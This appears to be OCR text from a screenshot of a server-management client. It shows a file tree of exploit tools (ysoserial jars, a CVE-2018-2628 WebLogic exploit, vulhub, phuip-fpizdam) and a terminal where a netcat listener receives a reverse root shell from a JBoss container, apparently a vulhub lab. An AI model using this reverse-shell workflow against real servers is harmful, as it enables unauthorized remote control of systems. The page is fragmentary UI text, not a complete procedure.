 aliyunvps
kaliwll
PRO
文件管理
小易
命令管理
历史命令
/home/java-selize/fastcgi
bin
bin.usr-is-merged
boot
cdrom
dev
etc
home
java-selize
fastcgi
fastjson
log4j2
weblogic
CVE-2018-2628-master.zip
jdk-8u202-linux-x64.tar.gz
openjdk-11.0.2_linux-x64_bin.tar.gz
ysoserial-0.1-cve-2018-2628-all.jar
ysoserial-all.jar
vulhub
lib
lib.usr-is-merged
lib64
lost+found
media
mnt
opt
proc
root
终端
终端 1
终端 2
终端 4
No such file or directory
root@iZ2zedyzx52czx9b4wikeeZ:~# nc -lvvp 7777
Listening on 0.0.0.0 7777
^C
root@iZ2zedyzx52czx9b4wikeeZ:~# nc -lvvp 8888
Listening on 0.0.0.0 8888
Connection received on 101.201.173.57 60392
bash: cannot set terminal process group (1): Inappropriate ioctl f
or device
bash: no job control in this shell
root@de4bbc0f44d9:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
root@de4bbc0f44d9:/#
1
发送 (Ctrl+Enter)
上传列表 (1/1)
phuip-fpizdam-master
950.5KiB /s 共 7.1MiB
删除
监控
书签管理
上传列表
下载列表